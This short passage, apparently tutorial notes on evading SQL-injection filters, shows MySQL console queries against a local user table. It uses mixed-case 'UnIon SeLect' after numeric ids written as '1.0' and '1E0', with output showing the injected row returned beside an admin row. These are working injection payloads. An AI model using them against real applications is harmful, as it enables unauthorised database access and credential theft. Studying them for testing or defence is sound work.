 mysql> select * from user where id=1.0 UnIon SeLect 1,2,3;
+----+-------+--------+
| id | uname | passwd |
+----+-------+--------+
|  1 | admin | 123456 |
|  1 | 2     | 3      |
+----+-------+--------+
2 rows in set (0.00 sec)
mysql> select * from user where id=1E0 UnIon SeLect 1,2,3;
+----+-------+--------+
| id | uname | passwd |
+----+-------+--------+
|  1 | admin | 123456 |
|  1 | 2     | 3      |
+----+-------+--------+
2 rows in set (0.00 sec)